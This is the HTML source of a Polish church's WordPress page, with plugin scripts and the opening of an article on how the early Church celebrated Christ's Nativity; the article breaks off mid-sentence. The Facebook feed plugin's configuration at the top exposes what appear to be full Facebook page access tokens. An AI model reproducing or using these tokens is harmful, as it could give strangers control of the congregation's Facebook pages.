var ffwd_cache = {"ajax_url":"https:\/\/parakletos.pl\/wp-admin\/admin-ajax.php","update_data":"[{\"id\":\"1\",\"name\":\"ZborChrystusaZbawiciela\",\"page_access_token\":\"EAAGgZARDXC3MBOxtlZBEpvShP9oIFGqcU7ZBMCCza8Kg4ZC8mR9cyKLFD1KwjoX6jTLiyyc8ldvwQjPln2DDsi3kTdyLBDQGLga3HBPmygciGJjOZBJoHer5pjb1tMCrPyFVqt0rd1FJvkPgsvw8xOi0PwVGKQb6YXhmpgecQsagggA4Lz4XIjaUMlNDq2AZDZD\",\"type\":\"page\",\"content_type\":\"timeline\",\"content\":\"statuses,photos,videos,links\",\"content_url\":\"https:\\\/\\\/www.facebook.com\\\/Zb\\u00f3r%20Chrystusa%20Zbawiciela%20Parakletos.pl-523101651109932\\\/\",\"timeline_type\":\"posts\",\"from\":\"523101651109932\",\"limit\":\"3\",\"app_id\":\"\",\"app_secret\":\"\",\"exist_access\":\"1\",\"access_token\":\"EAAGgZARDXC3MBAEdC155fY2Vhr5AMLLZB9PkpqZCI6WyDrh3KNKlCfBLbhVkgv0wh7z3sTg11V3qsmSVRUqf0AHXchz3jgbnYSMRSV7nGJLSm6isV0fMh3ZA4OchcOoZARbgYLqsrOEZCAzWIxEqj5CwbOkHTxV0Kpbi6RodDPPAZDZD\",\"order\":\"1\",\"published\":\"1\",\"update_mode\":\"remove_old\",\"fb_view_type\":\"blog_style\",\"theme\":\"0\",\"masonry_hor_ver\":\"vertical\",\"image_max_columns\":\"5\",\"thumb_width\":\"200\",\"thumb_height\":\"150\",\"thumb_comments\":\"1\",\"thumb_likes\":\"0\",\"thumb_name\":\"1\",\"blog_style_width\":\"700\",\"blog_style_height\":\"\",\"blog_style_view_type\":\"0\",\"blog_style_comments\":\"1\",\"blog_style_likes\":\"1\",\"blog_style_message_desc\":\"1\",\"blog_style_shares\":\"1\",\"blog_style_shares_butt\":\"0\",\"blog_style_facebook\":\"0\",\"blog_style_twitter\":\"0\",\"blog_style_google\":\"0\",\"blog_style_author\":\"0\",\"blog_style_name\":\"0\",\"blog_style_place_name\":\"0\",\"fb_name\":\"0\",\"fb_plugin\":\"0\",\"album_max_columns\":\"5\",\"album_title\":\"show\",\"album_thumb_width\":\"200\",\"album_thumb_height\":\"150\",\"album_image_max_columns\":\"5\",\"album_image_thumb_width\":\"200\",\"album_image_thumb_height\":\"150\",\"pagination_type\":\"1\",\"objects_per_page\":\"4\",\"popup_fullscreen\":\"0\",\"popup_width\":\"800\",\"popup_height\":\"800\",\"popup_effect\":\"fade\",\"popup_autoplay\":\"0\",\"open_commentbox\":\"0\",\"popup_interval\":\"5\",\"popup_enable_filmstrip\":\"0\",\"popup_filmstrip_height\":\"70\",\"popup_comments\":\"1\",\"popup_likes\":\"1\",\"popup_shares\":\"1\",\"popup_author\":\"0\",\"popup_name\":\"0\",\"popup_place_name\":\"0\",\"popup_enable_ctrl_btn\":\"1\",\"popup_enable_fullscreen\":\"1\",\"popup_enable_info_btn\":\"0\",\"popup_message_desc\":\"1\",\"popup_enable_facebook\":\"0\",\"popup_enable_twitter\":\"0\",\"popup_enable_google\":\"0\",\"view_on_fb\":\"1\",\"post_text_length\":\"200\",\"event_street\":\"0\",\"event_city\":\"0\",\"event_country\":\"0\",\"event_zip\":\"0\",\"event_map\":\"0\",\"event_date\":\"0\",\"event_desp_length\":\"0\",\"comments_replies\":\"1\",\"comments_filter\":\"toplevel\",\"comments_order\":\"chronological\",\"page_plugin_pos\":\"bottom\",\"page_plugin_fans\":\"1\",\"page_plugin_cover\":\"1\",\"page_plugin_header\":\"0\",\"page_plugin_width\":\"380\",\"image_onclick_action\":\"lightbox\",\"event_order\":\"0\",\"upcoming_events\":\"0\",\"fb_page_id\":\"523101651109932\",\"data_count\":\"99\"},{\"id\":\"2\",\"name\":\"OFAB\",\"page_access_token\":\"EAAGgZARDXC3MBO8klDUXPJKvF5ZA3t3mHsypUdxRTBlPj5Cj6Sx2Auc5WxiO2V7b1PeE7evCRdPMufGIizgcPuLbd1PAPJZCxSW3zUdsK2SQh5yD2gay0FyFFzJDba7rdFx6TZA7aC93sZAZAGzxu23iUAf1Q4UYZAKW3zqFqBip6oLuaQTMFmv9MYkuwxKJAZDZD\",\"type\":\"page\",\"content_type\":\"timeline\",\"content\":\"statuses,photos,videos,links\",\"content_url\":\"https:\\\/\\\/www.facebook.com\\\/OFAB - Otwarta Fromborska Akademia Biblijna-423256827864403\\\/\",\"timeline_type\":\"posts\",\"from\":\"423256827864403\",\"limit\":\"4\",\"app_id\":\"\",\"app_secret\":\"0\",\"exist_access\":\"1\",\"access_token\":\"0\",\"order\":\"2\",\"published\":\"1\",\"update_mode\":\"remove_old\",\"fb_view_type\":\"blog_style\",\"theme\":\"0\",\"masonry_hor_ver\":\"vertical\",\"image_max_columns\":\"5\",\"thumb_width\":\"200\",\"thumb_height\":\"150\",\"thumb_comments\":\"1\",\"thumb_likes\":\"0\",\"thumb_name\":\"1\",\"blog_style_width\":\"700\",\"blog_style_height\":\"\",\"blog_style_view_type\":\"0\",\"blog_style_comments\":\"1\",\"blog_style_likes\":\"1\",\"blog_style_message_desc\":\"1\",\"blog_style_shares\":\"1\",\"blog_style_shares_butt\":\"0\",\"blog_style_facebook\":\"0\",\"blog_style_twitter\":\"0\",\"blog_style_google\":\"0\",\"blog_style_author\":\"0\",\"blog_style_name\":\"0\",\"blog_style_place_name\":\"0\",\"fb_name\":\"0\",\"fb_plugin\":\"0\",\"album_max_columns\":\"5\",\"album_title\":\"show\",\"album_thumb_width\":\"200\",\"album_thumb_height\":\"150\",\"album_image_max_columns\":\"5\",\"album_image_thumb_width\":\"200\",\"album_image_thumb_height\":\"150\",\"pagination_type\":\"1\",\"objects_per_page\":\"5\",\"popup_fullscreen\":\"0\",\"popup_width\":\"800\",\"popup_height\":\"600\",\"popup_effect\":\"fade\",\"popup_autoplay\":\"0\",\"open_commentbox\":\"1\",\"popup_interval\":\"5\",\"popup_enable_filmstrip\":\"0\",\"popup_filmstrip_height\":\"70\",\"popup_comments\":\"1\",\"popup_likes\":\"1\",\"popup_shares\":\"1\",\"popup_author\":\"1\",\"popup_name\":\"1\",\"popup_place_name\":\"1\",\"popup_enable_ctrl_btn\":\"1\",\"popup_enable_fullscreen\":\"1\",\"popup_enable_info_btn\":\"0\",\"popup_message_desc\":\"1\",\"popup_enable_facebook\":\"0\",\"popup_enable_twitter\":\"0\",\"popup_enable_google\":\"0\",\"view_on_fb\":\"1\",\"post_text_length\":\"200\",\"event_street\":\"0\",\"event_city\":\"0\",\"event_country\":\"0\",\"event_zip\":\"0\",\"event_map\":\"0\",\"event_date\":\"0\",\"event_desp_length\":\"0\",\"comments_replies\":\"1\",\"comments_filter\":\"toplevel\",\"comments_order\":\"chronological\",\"page_plugin_pos\":\"bottom\",\"page_plugin_fans\":\"1\",\"page_plugin_cover\":\"1\",\"page_plugin_header\":\"0\",\"page_plugin_width\":\"380\",\"image_onclick_action\":\"lightbox\",\"event_order\":\"0\",\"upcoming_events\":\"0\",\"fb_page_id\":\"423256827864403\",\"data_count\":\"50\"},{\"id\":\"3\",\"name\":\"FB Parakletos\",\"page_access_token\":\"EAAGgZARDXC3MBOxtlZBEpvShP9oIFGqcU7ZBMCCza8Kg4ZC8mR9cyKLFD1KwjoX6jTLiyyc8ldvwQjPln2DDsi3kTdyLBDQGLga3HBPmygciGJjOZBJoHer5pjb1tMCrPyFVqt0rd1FJvkPgsvw8xOi0PwVGKQb6YXhmpgecQsagggA4Lz4XIjaUMlNDq2AZDZD\",\"type\":\"page\",\"content_type\":\"timeline\",\"content\":\"statuses,photos,videos,links\",\"content_url\":\"https:\\\/\\\/www.facebook.com\\\/Zb\\u00f3r%20Chrystusa%20Zbawiciela%20Parakletos.pl-523101651109932\\\/\",\"timeline_type\":\"posts\",\"from\":\"523101651109932\",\"limit\":\"3\",\"app_id\":\"\",\"app_secret\":\"0\",\"exist_access\":\"1\",\"access_token\":\"0\",\"order\":\"3\",\"published\":\"1\",\"update_mode\":\"keep_old\",\"fb_view_type\":\"blog_style\",\"theme\":\"0\",\"masonry_hor_ver\":\"vertical\",\"image_max_columns\":\"5\",\"thumb_width\":\"200\",\"thumb_height\":\"150\",\"thumb_comments\":\"1\",\"thumb_likes\":\"0\",\"thumb_name\":\"1\",\"blog_style_width\":\"700\",\"blog_style_height\":\"\",\"blog_style_view_type\":\"1\",\"blog_style_comments\":\"1\",\"blog_style_likes\":\"1\",\"blog_style_message_desc\":\"1\",\"blog_style_shares\":\"1\",\"blog_style_shares_butt\":\"0\",\"blog_style_facebook\":\"0\",\"blog_style_twitter\":\"0\",\"blog_style_google\":\"0\",\"blog_style_author\":\"1\",\"blog_style_name\":\"1\",\"blog_style_place_name\":\"1\",\"fb_name\":\"0\",\"fb_plugin\":\"0\",\"album_max_columns\":\"5\",\"album_title\":\"show\",\"album_thumb_width\":\"200\",\"album_thumb_height\":\"150\",\"album_image_max_columns\":\"5\",\"album_image_thumb_width\":\"200\",\"album_image_thumb_height\":\"150\",\"pagination_type\":\"1\",\"objects_per_page\":\"10\",\"popup_fullscreen\":\"0\",\"popup_width\":\"800\",\"popup_height\":\"600\",\"popup_effect\":\"fade\",\"popup_autoplay\":\"0\",\"open_commentbox\":\"1\",\"popup_interval\":\"5\",\"popup_enable_filmstrip\":\"0\",\"popup_filmstrip_height\":\"70\",\"popup_comments\":\"1\",\"popup_likes\":\"1\",\"popup_shares\":\"1\",\"popup_author\":\"1\",\"popup_name\":\"1\",\"popup_place_name\":\"1\",\"popup_enable_ctrl_btn\":\"1\",\"popup_enable_fullscreen\":\"1\",\"popup_enable_info_btn\":\"0\",\"popup_message_desc\":\"1\",\"popup_enable_facebook\":\"0\",\"popup_enable_twitter\":\"0\",\"popup_enable_google\":\"0\",\"view_on_fb\":\"1\",\"post_text_length\":\"200\",\"event_street\":\"0\",\"event_city\":\"0\",\"event_country\":\"0\",\"event_zip\":\"0\",\"event_map\":\"0\",\"event_date\":\"0\",\"event_desp_length\":\"0\",\"comments_replies\":\"1\",\"comments_filter\":\"toplevel\",\"comments_order\":\"chronological\",\"page_plugin_pos\":\"bottom\",\"page_plugin_fans\":\"1\",\"page_plugin_cover\":\"1\",\"page_plugin_header\":\"0\",\"page_plugin_width\":\"380\",\"image_onclick_action\":\"lightbox\",\"event_order\":\"0\",\"upcoming_events\":\"0\",\"fb_page_id\":\"523101651109932\",\"data_count\":\"4052\"}]","need_update":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://parakletos.pl/wp-content/plugins/wd-facebook-feed/js/ffwd_cache.js?ver=1.2.9" id="ffwd_cache-js"></script>
<script type="text/javascript" id="ffwd_frontend-js-extra">
/* <![CDATA[ */
var ffwd_frontend_text = {"comment_reply":"Reply","view":"View","more_comments":"more comments","year":"year","years":"years","hour":"hour","hours":"hours","months":"months","month":"month","weeks":"weeks","week":"week","days":"days","day":"day","minutes":"minutes","minute":"minute","seconds":"seconds","second":"second","ago":"ago","ajax_url":"https:\/\/parakletos.pl\/wp-admin\/admin-ajax.php","and":"and","others":"others"};
/* ]]> */
</script>
<script type="text/javascript" src="https://parakletos.pl/wp-content/plugins/wd-facebook-feed/js/ffwd_frontend.js?ver=1.2.9" id="ffwd_frontend-js"></script>
<script type="text/javascript" src="https://parakletos.pl/wp-content/plugins/wd-facebook-feed/js/jquery.mobile.js?ver=1.2.9" id="ffwd_jquery_mobile-js"></script>
<script type="text/javascript" src="https://parakletos.pl/wp-content/plugins/wd-facebook-feed/js/jquery.mCustomScrollbar.concat.min.js?ver=1.2.9" id="ffwd_mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://parakletos.pl/wp-content/plugins/wd-facebook-feed/js/jquery.fullscreen-0.4.1.js?ver=0.4.1" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="ffwd_gallery_box-js-extra">
/* <![CDATA[ */
var ffwd_objectL10n = {"ffwd_field_required":"field is required.","ffwd_mail_validation":"This is not a valid email address.","ffwd_search_result":"There are no images matching your search."};
/* ]]> */
</script>
<script type="text/javascript" src="https://parakletos.pl/wp-content/plugins/wd-facebook-feed/js/ffwd_gallery_box.js?ver=1.2.9" id="ffwd_gallery_box-js"></script>
<script type="text/javascript" src="https://parakletos.pl/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js?ver=14.2.4" id="__dispload__-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/parakletos.pl\/wp-admin\/admin-ajax.php","security":"51430534c5","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/parakletos.pl\/wp-content\/plugins\/youtube-embed-plus-pro\/scripts\/","eppath":"https:\/\/parakletos.pl\/wp-content\/plugins\/youtube-embed-plus-pro\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","not_live_showtime":"180"};
/* ]]> */
</script>
<script type="text/javascript" src="https://parakletos.pl/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://parakletos.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://parakletos.pl/wp-json/wp/v2/posts/536" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://parakletos.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://parakletos.pl/czytelnia/swieto-narodzenia-panskiego-we-wczesnym-kosciele/" />
<link rel='shortlink' href='https://parakletos.pl/?p=536' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://parakletos.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparakletos.pl%2Fczytelnia%2Fswieto-narodzenia-panskiego-we-wczesnym-kosciele%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://parakletos.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparakletos.pl%2Fczytelnia%2Fswieto-narodzenia-panskiego-we-wczesnym-kosciele%2F&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=Raleway:wght@100' rel='stylesheet'>
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-110233675-1', 'auto');
			ga('require', 'displayfeatures');
			ga('set', 'anonymizeIp', true);
			ga('send', 'pageview');
		</script>

	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://parakletos.pl/wp-content/uploads/cropped-dove-orange-32x32.png" sizes="32x32" />
<link rel="icon" href="https://parakletos.pl/wp-content/uploads/cropped-dove-orange-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://parakletos.pl/wp-content/uploads/cropped-dove-orange-180x180.png" />
<meta name="msapplication-TileImage" content="https://parakletos.pl/wp-content/uploads/cropped-dove-orange-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.current-menu-item a{
	color: #fc9546;	
}

.current-menu-parent > a{
	color: #fc9546;	
}

.preloader{
  display: none; !important;
}

.wpem-event-thumbnail {
    display: none !important;
}

.wpem-event-banner-img {
	 display: none !important;
}
		</style>
			<style id="egf-frontend-styles" type="text/css">
		h1 {} h2 {} p {} h3 {} h4 {} h5 {} h6 {} 	</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-536 single-format-standard custom-background wp-custom-logo wp-theme-astrid fullwidth-single group-blog astrid elementor-default elementor-kit-2155">

<div class="preloader">
<div class="preloader-inner">
	<ul><li></li><li></li><li></li><li></li><li></li><li></li></ul>
</div>
</div>

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header " role="banner">
		<div class="container">
			<div class="site-branding col-md-4 col-sm-6 col-xs-12">
				<a href="https://parakletos.pl/" class="custom-logo-link" rel="home"><img width="200" height="80" src="https://parakletos.pl/wp-content/uploads/2017/11/cropped-logo_long-3.png" class="custom-logo" alt="Zbór Chrystusa Zbawiciela" decoding="async" srcset="https://parakletos.pl/wp-content/uploads/2017/11/cropped-logo_long-3.png 200w, https://parakletos.pl/wp-content/uploads/2017/11/cropped-logo_long-3-100x40.png 100w" sizes="(max-width: 200px) 100vw, 200px" /></a>			</div>
			<div class="btn-menu col-md-8 col-sm-6 col-xs-12"><i class="fa fa-navicon"></i></div>
			<nav id="mainnav" class="main-navigation col-md-8 col-sm-6 col-xs-12" role="navigation">
				<div class="menu-top-container"><ul id="primary-menu" class="menu"><li id="menu-item-1034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1034"><a href="https://parakletos.pl/">Start</a></li>
<li id="menu-item-1791" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1791"><a href="#najnowsze-nauczanie">Nauczanie</a>
<ul class="sub-menu">
	<li id="menu-item-4272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4272"><a href="https://parakletos.pl/nauczania-2025/">Nauczania 2025</a></li>
	<li id="menu-item-3946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3946"><a href="https://parakletos.pl/nauczania-2024/">Nauczania 2024</a></li>
	<li id="menu-item-3543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3543"><a href="https://parakletos.pl/nauczania-2023/">Nauczania 2023</a></li>
	<li id="menu-item-1577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1577"><a href="https://parakletos.pl/wszystkie-nauczania/">Więcej&#8230;</a></li>
</ul>
</li>
<li id="menu-item-1415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1415"><a href="#">My</a>
<ul class="sub-menu">
	<li id="menu-item-832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://parakletos.pl/pastor/">Słowo od&nbsp;pastora</a></li>
	<li id="menu-item-829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="https://parakletos.pl/o-nas/">O&nbsp;nas</a></li>
	<li id="menu-item-831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://parakletos.pl/misja/">Misja</a></li>
	<li id="menu-item-830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-830"><a href="https://parakletos.pl/historia-wspolnoty/">Historia wspólnoty</a></li>
	<li id="menu-item-844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-844"><a href="https://parakletos.pl/historia-ruchu-zielonoswiatkowego/">Historia ruchu zielonoświątkowego</a></li>
</ul>
</li>
<li id="menu-item-837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-837"><a href="#">Dydaktyka</a>
<ul class="sub-menu">
	<li id="menu-item-484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-484"><a href="https://parakletos.pl/zielonoswiatkowcy/">Zielonoświątkowcy</a></li>
	<li id="menu-item-435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-435"><a href="https://parakletos.pl/kerygmat/">Kerygmat</a></li>
	<li id="menu-item-946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-946"><a href="https://parakletos.pl/credo/">Credo</a></li>
	<li id="menu-item-1124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="https://parakletos.pl/parakletos/">Parakletos</a></li>
	<li id="menu-item-842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-842"><a href="https://parakletos.pl/porownanie-wyznan/">Porównanie wyznań</a></li>
	<li id="menu-item-2007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2007"><a href="https://parakletos.pl/alpha/">Alpha</a></li>
</ul>
</li>
<li id="menu-item-826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-826"><a href="#">Media</a>
<ul class="sub-menu">
	<li id="menu-item-1323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1323"><a href="https://parakletos.pl/czytelnia/">Czytelnia</a></li>
	<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://parakletos.pl/bractwo-przyjaciol-zielonego-nieba/">Bractwo Przyjaciół Zielonego Nieba</a></li>
	<li id="menu-item-1456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a href="https://parakletos.pl/linki/">Linki</a></li>
</ul>
</li>
<li id="menu-item-1783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1783"><a href="https://parakletos.pl/ofab/">OFAB</a></li>
<li id="menu-item-1296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1296"><a href="https://parakletos.pl/kontakt/">Kontakt</a></li>
</ul></div>			</nav><!-- #site-navigation -->
		</div>
	</header><!-- #masthead -->

			<div class="header-clone"></div>
		

				
	
	<div id="content" class="site-content">
		<div class="container">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-536" class="post-536 post type-post status-publish format-standard hentry category-czytelnia category-swieta-w-kosciele clearfix">


	<header class="entry-header">
		<h1 class="entry-title">Święto Narodzenia Pańskiego we&nbsp;wczesnym Kościele (Chrześcijanin 2002)</h1>	</header><!-- .entry-header -->	

	
		<div class="entry-content">
		<p style="text-align: right;"><em>Nie&nbsp;bój się Zachariaszu, twoja modlitwa został wysłuchana.</em><br />
<em> Twoja żona Elżbieta urodzi syna, któremu&nbsp;nadasz imię Jan.</em><br />
<em> Będzie to&nbsp;dla Ciebie ogromna radość.</em><br />
<em> Wielu też będzie cieszyć się z&nbsp;jego narodzin&#8230;</em><br />
Łk 1:13.14.</p>
<p style="text-align: center;"><strong>Święto Narodzenia Pańskiego we&nbsp;wczesnym Kościele</strong></p>
<p style="text-align: justify;">Święto &#8211; słowo, które budzi kontrowersje. Dla jednych to&nbsp;zwyczajny dzień, niczym nie&nbsp;różniący się od&nbsp;pozostałych 365 dni roku. Dla drugich synonim zamieszania, straconego czasu i&nbsp;niepotrzebnego ulegania tradycji. Wreszcie dla innych to&nbsp;czas nadrabiania zaległości w&nbsp;sferze życia rodzinnego czy&nbsp;wręcz doskonały pretekst do&nbsp;folgowania sobie w&nbsp;jedzeniu i&nbsp;piciu. Niewątpliwie, po&nbsp;Zmartwychwstaniu Chrystusa każdy dzień dla chrześcijanina jest świętem (<em>całe życie chrześcijańskie jest jednym długim świętem</em> – Klemens Aleksandryjski), co&nbsp;nie&nbsp;oznacza jednak, że&nbsp;prozaiczność nie&nbsp;wkrada się w&nbsp;codzienność naszej wiary. Może właśnie dlatego cyklicznie Kościół wraca pamięcią do&nbsp;najważniejszych wydarzeń <em>ekonomii zbawienia</em>, zachęcając do&nbsp;ponownego przemyślenia i&nbsp;przyswojenia podstawowych prawd wiary. A&nbsp;jak do&nbsp;świąt i&nbsp;świętowania podchodził Kościół w&nbsp;okresie starożytności?</p>
<p style="text-align: justify;">Ulegamy pokusie nadmiernych uproszczeń, gdy&nbsp;wyobrażamy sobie, że&nbsp;już następnego dnia po&nbsp;Zesłaniu Ducha Świętego Kościół żył poza dziedzictwem kultury Izraela. Żydzi, którzy&nbsp;uwierzyli, że&nbsp;Jezus z&nbsp;Nazaretu jest zapowiadanym przez&nbsp;proroków Mesjaszem i&nbsp;Synem Bożym, w&nbsp;dalszym ciągu mieli świadomość swoich żydowskich korzeni (judeochrześcijanie). Zgodnie ze&nbsp;stanem naszej wiedzy, Kościół apostolski &#8211; a&nbsp;na&nbsp;pewno jego licząca się jerozolimska wspólnota &#8211; obchodził żydowskie święta zgodnie z&nbsp;nakazami Prawa. Świadectwa NT wskazują ponad wszelką wątpliwość, że&nbsp;aż&nbsp;do&nbsp;wojny żydowskiej (66-70&nbsp;r.) judeochrześcijanie z&nbsp;Jerozolimy byli zwolennikami zachowywania żydowskich obyczajów. Do&nbsp;apostoła Pawła starsi zboru w&nbsp;Jerozolimie powiedzieli: <em>Widzisz, bracie, ile to&nbsp;jest tysięcy Żydów, którzy&nbsp;uwierzyli, a&nbsp;wszyscy gorliwie trzymają się zakonu</em> (Dz 21:20). Przyzwyczajeni do&nbsp;myśli o&nbsp;natychmiastowym zerwaniu Kościoła z&nbsp;Synagogą i&nbsp;Świątynią, wyobrażamy sobie Kościół całkowicie wolny od&nbsp;jakichkolwiek związków z&nbsp;dawnymi żydowskimi obyczajami. Wspólnota Jezusa Chrystusa istnieje zawsze w&nbsp;konkretnej rzeczywistości kulturowej, a&nbsp;to&nbsp;znaczy, że&nbsp;w&nbsp;postaci „czystej” (pozakulturowej?) na&nbsp;ziemi nie&nbsp;występuje. O&nbsp;silnych więzach pierwszych chrześcijan z&nbsp;kulturą żydowską niech&nbsp;świadczy choćby to, z&nbsp;jakimi oporami Szymon Piotr udawał się do&nbsp;domu Korneliusza. Powiedział wówczas: <em>Wy&nbsp;wiecie, że&nbsp;dla Żyda przestawanie z&nbsp;ludźmi innego plemienia lub odwiedzanie ich jest niezgodne z&nbsp;prawem</em> (Dz 10:28). Na&nbsp;wieść o&nbsp;tym, że&nbsp;Piotr jednak dopuścił się złamania zwyczajów, wyrzutami zareagowali niektórzy przedstawiciele wspólnoty jerozolimskiej: <em>Poszedłeś do&nbsp;mężów nieobrzezanych i&nbsp;jadłeś z&nbsp;nimi</em> (Dz 11:3).</p>
<p style="text-align: justify;">Kiedy Kościół przekroczył granice jednej cywilizacji, wkroczył wówczas na&nbsp;trudną ścieżkę budowania własnej tożsamości, tworząc swój własny świat kultury, swoje święta. Widać to&nbsp;szczególnie w&nbsp;związku z&nbsp;najpowszechniejszym chrześcijańskim świętem – niedzielą. W&nbsp;NT brak jest jednoznacznego nakazu święcenia niedzieli, możemy natomiast obserwować proces tworzenia się odrębnego od&nbsp;szabatu cotygodniowego chrześcijańskiego święta. Teza jakoby to&nbsp;Konstantyn Wielki wprowadził zwyczaj święcenia niedzieli, narzucając rzeszom chrześcijańskich wiernych obcy im&nbsp;zwyczaj, w&nbsp;świetle obecnego stanu badań jest błędna. Stało się wręcz odwrotnie. To&nbsp;pierwsi chrześcijanie, obchodząc Dzień Pański <em>pierwszego dnia tygodnia</em> (Dz 20:7-12; 1Kor 16:1-3; Ap 1:10.11) doprowadzili cesarstwo do&nbsp;zmian w&nbsp;obyczajach. Rzymianie bowiem nie&nbsp;funkcjonowali w&nbsp;rytmie tygodniowym. W&nbsp;oparciu o&nbsp;tę&nbsp;analogię spróbujmy przeanalizować materiał historyczny związany z&nbsp;obchodami święta Narodzenia Pańskiego.</p>
<p style="text-align: justify;">Dionizy Mniejszy (Exiguus; †ok. 545&nbsp;r.), mnich scytyjski rodem z&nbsp;terenów dzisiejszej Rumunii, ustalił datę narodzenia Chrystusa Pana na&nbsp;25 grudnia 754 <em>ab Urbe condita</em> (<em>od&nbsp;założenia Rzymu</em>). Dziś zdecydowana większość badaczy jest zdania, że&nbsp;mnich pomylił się pomijając w&nbsp;swoich obliczeniach lata sprawowania władzy przez&nbsp;Augusta, gdy&nbsp;ten panował jeszcze pod&nbsp;imieniem Oktawiana, a&nbsp;prawdziwa data oscyluje gdzieś pomiędzy 746 a&nbsp;750 rokiem a.U.c. Na&nbsp;podstawie <em>Ewangelii Łukasza</em> (1:5), a&nbsp;nade wszystko <em>Mateusza</em> (2:1nn) wiemy, że&nbsp;Chrystus narodził się za&nbsp;panowania Heroda, króla Judei. Tymczasem współczesne podręczniki historii wyznaczają dość zgodnie datę śmierci tego króla na&nbsp;tydzień przed&nbsp;świętem Paschy, 5 kwietnia 4&nbsp;r. p.n.e. (czyli: przed&nbsp;Chr.). Józef Flawiusz w&nbsp;<em>Dawnych dziejach Izraela</em> napisał, że&nbsp;na&nbsp;kilka miesięcy przed&nbsp;swoja śmiercią, król ciężko zachorował, a&nbsp;choroba praktycznie uniemożliwiała mu&nbsp;poruszanie się. Tymczasem Herod, wg&nbsp;<em>Mateusza</em>, wyraził pragnienie osobistej pielgrzymki do&nbsp;miejsca narodzenia Dzieciątka (2:8). Oznacza to, 